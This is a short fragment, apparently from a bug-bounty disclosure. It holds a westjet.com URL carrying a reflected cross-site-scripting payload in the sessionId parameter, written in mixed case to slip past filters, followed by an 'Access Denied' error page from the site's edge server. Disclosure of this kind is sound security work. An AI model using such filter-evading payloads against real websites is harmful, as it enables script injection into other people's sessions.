 westjet.com/en-ca/manage/dashboard/trips?sessionId="><ImG%20sRc=1%20OnErRoR=prompt(/OPENBUGBOUNTY/)>11-8-2025-2-28-56-16339
Access Denied
You don't have permission to access "http://www.westjet.com/en-ca/manage/dashboard/trips?" on this server.
Reference #18.72e83217.1754879779.2e72291d
https://errors.edgesuite.net/18.72e83217.1754879779.2e72291d